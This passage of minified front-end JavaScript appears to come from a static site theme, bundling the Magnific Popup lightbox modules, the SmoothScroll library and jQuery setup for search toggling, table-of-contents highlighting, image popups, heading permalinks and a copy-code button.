e=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),t="all "+a.duration/1e3+"s "+a.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},r="transition";return n["-webkit-"+r]=n["-moz-"+r]=n["-o-"+r]=n[r]=t,e.css(n),e},r=function(){h.content.css("visibility","visible")},c("BuildControls"+s,function(){h._allowZoom()&&(clearTimeout(o),h.content.css("visibility","hidden"),(e=h._getItemToZoom())?((i=n(e)).css(h._getOffset()),h.wrap.append(i),o=setTimeout(function(){i.css(h._getOffset(!0)),o=setTimeout(function(){r(),setTimeout(function(){i.remove(),e=i=null,f("ZoomAnimationEnded")},16)},t)},16)):r())}),c(P+s,function(){if(h._allowZoom()){if(clearTimeout(o),h.st.removalDelay=t,!e){if(!(e=h._getItemToZoom()))return;i=n(e)}i.css(h._getOffset(!0)),h.wrap.append(i),h.content.css("visibility","hidden"),setTimeout(function(){i.css(h._getOffset())},16)}}),c(x+s,function(){h._allowZoom()&&(r(),i&&i.remove(),e=null)}))},_allowZoom:function(){return"image"===h.currItem.type},_getItemToZoom:function(){return!!h.currItem.hasSize&&h.currItem.img},_getOffset:function(e){var e=e?h.currItem.img:h.st.zoom.opener(h.currItem.el||h.currItem),t=e.offset(),n=parseInt(e.css("padding-top"),10),r=parseInt(e.css("padding-bottom"),10),e=(t.top-=u(window).scrollTop()-n,{width:e.width(),height:(k?e.innerHeight():e[0].offsetHeight)-r-n});return(O=void 0===O?void 0!==document.createElement("p").style.MozTransform:O)?e["-moz-transform"]=e.transform="translate("+t.left+"px,"+t.top+"px)":(e.left=t.left,e.top=t.top),e}}});var O,q="iframe",H=(u.magnificPopup.registerModule(q,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){h.types.push(q),c("BeforeChange",function(e,t,n){t!==n&&(t===q?L():n===q&&L(!0))}),c(x+"."+q,function(){L()})},getIframe:function(e,t){var n=e.src,r=h.st.iframe,o=(u.each(r.patterns,function(){if(-1<n.indexOf(this.index))return this.id&&(n="string"==typeof this.id?n.substr(n.lastIndexOf(this.id)+this.id.length,n.length):this.id.call(this,n)),n=this.src.replace("%id%",n),!1}),{});return r.srcAction&&(o[r.srcAction]=n),h._parseMarkup(t,o,e),h.updateStatus("ready"),t}}}),u.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var i=h.st.gallery,e=".mfp-gallery";if(h.direction=!0,!i||!i.enabled)return!1;g+=" mfp-gallery",c(C+e,function(){i.navigateByImgClick&&h.wrap.on("click"+e,".mfp-img",function(){if(1<h.items.length)return h.next(),!1}),m.on("keydown"+e,function(e){37===e.keyCode?h.prev():39===e.keyCode&&h.next()})}),c("UpdateStatus"+e,function(e,t){t.text&&(t.text=_(t.text,h.currItem.index,h.items.length))}),c(w+e,function(e,t,n,r){var o=h.items.length;n.counter=1<o?_(i.tCounter,r.index,o):""}),c("BuildControls"+e,function(){var e,t;1<h.items.length&&i.arrows&&!h.arrowLeft&&(t=i.arrowMarkup,e=h.arrowLeft=u(t.replace(/%title%/gi,i.tPrev).replace(/%dir%/gi,"left")).addClass(S),t=h.arrowRight=u(t.replace(/%title%/gi,i.tNext).replace(/%dir%/gi,"right")).addClass(S),e.click(function(){h.prev()}),t.click(function(){h.next()}),h.container.append(e.add(t)))}),c("Change"+e,function(){h._preloadTimeout&&clearTimeout(h._preloadTimeout),h._preloadTimeout=setTimeout(function(){h.preloadNearbyImages(),h._preloadTimeout=null},16)}),c(x+e,function(){m.off(e),h.wrap.off("click"+e),h.arrowRight=h.arrowLeft=null})},next:function(){h.direction=!0,h.index=D(h.index+1),h.updateItemHTML()},prev:function(){h.direction=!1,h.index=D(h.index-1),h.updateItemHTML()},goTo:function(e){h.direction=e>=h.index,h.index=e,h.updateItemHTML()},preloadNearbyImages:function(){for(var e=h.st.gallery.preload,t=Math.min(e[0],h.items.length),n=Math.min(e[1],h.items.length),r=1;r<=(h.direction?n:t);r++)h._preloadItem(h.index+r);for(r=1;r<=(h.direction?t:n);r++)h._preloadItem(h.index-r)},_preloadItem:function(e){var t;e=D(e),h.items[e].preloaded||((t=h.items[e]).parsed||(t=h.parseEl(e)),f("LazyLoad",t),"image"===t.type&&(t.img=u('<img class="mfp-img" />').on("load.mfploader",function(){t.hasSize=!0}).on("error.mfploader",function(){t.hasSize=!0,t.loadError=!0,f("LazyLoadError",t)}).attr("src",t.src)),t.preloaded=!0)}}}),"retina");u.magnificPopup.registerModule(H,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){var n,r;1<window.devicePixelRatio&&(n=h.st.retina,r=n.ratio,1<(r=isNaN(r)?r():r))&&(c("ImageHasSize."+H,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/r,width:"100%"})}),c("ElementParse."+H,function(e,t){t.src=n.replaceSrc(t,r)}))}}}),i()}),function(e,t){"function"==typeof define&&define.amd?define([],function(){return t(e)}):"object"==typeof exports?module.exports=t(e):e.SmoothScroll=t(e)}("undefined"!=typeof global?global:"undefined"!=typeof window?window:this,function(w){"use strict";function C(){var n={};return Array.prototype.forEach.call(arguments,function(e){for(var t in e){if(!e.hasOwnProperty(t))return;n[t]=e[t]}}),n}function i(e){"#"===e.charAt(0)&&(e=e.substr(1));for(var t,n=String(e),r=n.length,o=-1,i="",a=n.charCodeAt(0);++o<r;){if(0===(t=n.charCodeAt(o)))throw new InvalidCharacterError("Invalid character: the input contains U+0000.");1<=t&&t<=31||127==t||0===o&&48<=t&&t<=57||1===o&&48<=t&&t<=57&&45===a?i+="\\"+t.toString(16)+" ":i+=128<=t||45===t||95===t||48<=t&&t<=57||65<=t&&t<=90||97<=t&&t<=122?n.charAt(o):"\\"+n.charAt(o)}return"#"+i}function T(e,t,n,r){t.emitEvents&&"function"==typeof w.CustomEvent&&(t=new CustomEvent(e,{bubbles:!0,detail:{anchor:n,toggle:r}}),document.dispatchEvent(t))}var E={ignore:"[data-scroll-ignore]",header:null,topOnEmptyHash:!0,speed:500,speedAsDuration:!1,durationMax:null,durationMin:null,clip:!0,offset:0,easing:"easeInOutCubic",customEasing:null,updateURL:!0,popstate:!0,emitEvents:!0},S=function(e){return parseInt(w.getComputedStyle(e).height,10)},k=function(){return Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight)};return function(r,e){function t(e){if(!e.defaultPrevented&&!(0!==e.button||e.metaKey||e.ctrlKey||e.shiftKey)&&"closest"in e.target&&(o=e.target.closest(r))&&"a"===o.tagName.toLowerCase()&&!e.target.closest(v.ignore)&&o.hostname===w.location.hostname&&o.pathname===w.location.pathname&&/#/.test(o.href)){var t,n;try{n=i(decodeURIComponent(o.hash))}catch(e){n=i(o.hash)}if("#"===n){if(!v.topOnEmptyHash)return;t=document.documentElement}else t=document.querySelector(n);(t=t||"#top"!==n?t:document.documentElement)&&(e.preventDefault(),n=v,history.replaceState&&n.updateURL&&!history.state&&(e=(e=w.location.hash)||"",history.replaceState({smoothScroll:JSON.stringify(n),anchor:e||w.pageYOffset},document.title,e||w.location.href)),x.animateScroll(t,o))}}function n(e){var t;null===history.state||!history.state.smoothScroll||history.state.smoothScroll!==JSON.stringify(v)||"string"==typeof(t=history.state.anchor)&&t&&!(t=document.querySelector(i(history.state.anchor)))||x.animateScroll(t,null,{updateURL:!1})}var v,o,y,b,x={cancelScroll:function(e){cancelAnimationFrame(b),b=null,e||T("scrollCancel",v)}};x.animateScroll=function(r,o,e){x.cancelScroll();var i,a,s,l,u,c,d,f,p,h,t,m=C(v||E,e||{}),g="[object Number]"===Object.prototype.toString.call(r),e=g||!r.tagName?null:r;(g||e)&&(i=w.pageYOffset,m.header&&!y&&(y=document.querySelector(m.header)),t=(t=y)?S(t)+t.offsetTop:0,a=g?r:function(e,t,n,r){var o=0;if(e.offsetParent)for(;o+=e.offsetTop,e=e.offsetParent;);return o=Math.max(o-t-n,0),o=r?Math.min(o,k()-w.innerHeight):o}(e,t,parseInt("function"==typeof m.offset?m.offset(r,o):m.offset,10),m.clip),s=a-i,l=k(),u=0,c=function(e,t){e=t.speedAsDuration?t.speed:Math.abs(e/1e3*t.speed);return t.durationMax&&e>t.durationMax?t.durationMax:t.durationMin&&e<t.durationMin?t.durationMin:parseInt(e,10)}(s,m),p=function(e,t){var n=w.pageYOffset;if(e==t||n==t||(i<t&&w.innerHeight+n)>=l)return x.cancelScroll(!0),e=t,n=g,0===(t=r)&&document.body.focus(),n||(t.focus(),document.activeElement!==t&&(t.setAttribute("tabindex","-1"),t.focus(),t.style.outline="none"),w.scrollTo(0,e)),T("scrollStop",m,r,o),!(b=d=null)},h=function(e){var t,n,r;u+=e-(d=d||e),f=i+s*(n=1<(f=0===c?0:u/c)?1:f,"easeInQuad"===(t=m).easing&&(r=n*n),"easeOutQuad"===t.easing&&(r=n*(2-n)),"easeInOutQuad"===t.easing&&(r=n<.5?2*n*n:(4-2*n)*n-1),"easeInCubic"===t.easing&&(r=n*n*n),"easeOutCubic"===t.easing&&(r=--n*n*n+1),"easeInOutCubic"===t.easing&&(r=n<.5?4*n*n*n:(n-1)*(2*n-2)*(2*n-2)+1),"easeInQuart"===t.easing&&(r=n*n*n*n),"easeOutQuart"===t.easing&&(r=1- --n*n*n*n),"easeInOutQuart"===t.easing&&(r=n<.5?8*n*n*n*n:1-8*--n*n*n*n),"easeInQuint"===t.easing&&(r=n*n*n*n*n),"easeOutQuint"===t.easing&&(r=1+--n*n*n*n*n),"easeInOutQuint"===t.easing&&(r=n<.5?16*n*n*n*n*n:1+16*--n*n*n*n*n),(r=t.customEasing?t.customEasing(n):r)||n),w.scrollTo(0,Math.floor(f)),p(f,a)||(b=w.requestAnimationFrame(h),d=e)},0===w.pageYOffset&&w.scrollTo(0,0),e=r,t=m,g||history.pushState&&t.updateURL&&history.pushState({smoothScroll:JSON.stringify(t),anchor:e.id},document.title,e===document.documentElement?"#top":"#"+e.id),"matchMedia"in w&&w.matchMedia("(prefers-reduced-motion)").matches?w.scrollTo(0,Math.floor(a)):(T("scrollStart",m,r,o),x.cancelScroll(!0),w.requestAnimationFrame(h)))},x.destroy=function(){v&&(document.removeEventListener("click",t,!1),w.removeEventListener("popstate",n,!1),x.cancelScroll(),b=y=o=v=null)};if("querySelector"in document&&"addEventListener"in w&&"requestAnimationFrame"in w&&"closest"in w.Element.prototype)return x.destroy(),v=C(E,e||{}),y=v.header?document.querySelector(v.header):null,document.addEventListener("click",t,!1),v.updateURL&&v.popstate&&w.addEventListener("popstate",n,!1),x;throw"Smooth Scroll: This browser does not support the required JavaScript methods and browser APIs."}}),$(document).ready(function(){$("#main").fitVids(),$(".author__urls-wrapper button").on("click",function(){$(".author__urls").toggleClass("is--visible"),$(".author__urls-wrapper").find("button").toggleClass("open")}),$(document).keyup(function(e){27===e.keyCode&&$(".initial-content").hasClass("is--hidden")&&($(".search-content").toggleClass("is--visible"),$(".initial-content").toggleClass("is--hidden"))}),$(".search__toggle").on("click",function(){$(".search-content").toggleClass("is--visible"),$(".initial-content").toggleClass("is--hidden"),setTimeout(function(){$(".search-content input").focus()},400)});function o(e){for(var t=e.target,n=t.nextElementSibling;n&&"code"!==n.tagName.toLowerCase();)n=n.nextElementSibling;if(n)return e=function(e){if(document.queryCommandEnabled("copy")&&navigator.clipboard)return navigator.clipboard.writeText(e).then(()=>!0,()=>console.error("Failed to copy text to clipboard: "+e)),!0;var t="rtl"===document.documentElement.getAttribute("dir"),n=document.createElement("textarea"),t=(n.className="clipboard-helper",n.style[t?"right":"left"]="-9999px",window.pageYOffset||document.documentElement.scrollTop),t=(n.style.top=t+"px",n.setAttribute("readonly",""),n.value=e,document.body.appendChild(n),!0);try{n.select(),t=document.execCommand("copy")}catch(e){t=!1}return n.parentNode.removeChild(n),t}((n=(e=n.querySelector("td.code, td.rouge-code"))?e:n).innerText),t.focus(),e&&(null!==t.interval&&clearInterval(t.interval),t.classList.add("copied"),t.interval=setTimeout(function(){t.classList.remove("copied"),clearInterval(t.interval),t.interval=null},1500)),e;throw console.warn(t),new Error("No code block found for this button.")}var e;new SmoothScroll('a[href*="#"]',{offset:20,speed:400,speedAsDuration:!0,durationMax:500}),0<$("nav.toc").length&&new Gumshoe("nav.toc a",{navClass:"active",contentClass:"active",nested:!1,nestedClass:"active",offset:20,reflow:!0,events:!0}),window.chrome&&document.addEventListener("gumshoeActivate",function(e){var e=e.target,t={behavior:"auto",block:"nearest",inline:"start"},n=document.querySelector("aside.sidebar__right.sticky");n&&"sticky"===window.getComputedStyle(n).position&&(e.parentElement.classList.contains("toc__menu")&&e==e.parentElement.firstElementChild?document.querySelector("nav.toc header"):e).scrollIntoView(t)}),$("a[href$='.jpg'],a[href$='.jpeg'],a[href$='.JPG'],a[href$='.png'],a[href$='.gif'],a[href$='.webp']").has("> img").addClass("image-popup"),$(".image-popup").magnificPopup({type:"image",tLoading:"Loading image #%curr%...",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]},image:{tError:'<a href="%url%">Image #%curr%</a> could not be loaded.'},removalDelay:500,mainClass:"mfp-zoom-in",callbacks:{beforeOpen:function(){this.st.image.markup=this.st.image.markup.replace("mfp-figure","mfp-figure mfp-with-anim")}},closeOnContentClick:!0,midClick:!0}),(e=document.querySelector(".page__content"))&&e.querySelectorAll("h1, h2, h3, h4, h5, h6").forEach(function(e){var t,n=e.getAttribute("id");n&&((t=document.createElement("a")).className="header-link",t.href="#"+n,t.innerHTML='<span class="sr-only">Permalink</span><i class="fas fa-link"></i>',t.title="Permalink",e.appendChild(t))});window.enable_copy_code_button&&document.querySelectorAll(".page__content pre.highlight > code").forEach(function(e,t,n){var r,e=e.parentElement;"code"===e.firstElementChild.tagName.toLowerCase()&&((r=document.createElement("button")).title="Copy to clipboard",r.className="clipboard-copy-button",r.innerHTML='<span class="sr-only">Copy code</span><i class="far fa-fw fa-copy"></i><i class="fas fa-fw fa-check copied"></i>',r.addEventListener("click",o),e.prepend(r))})});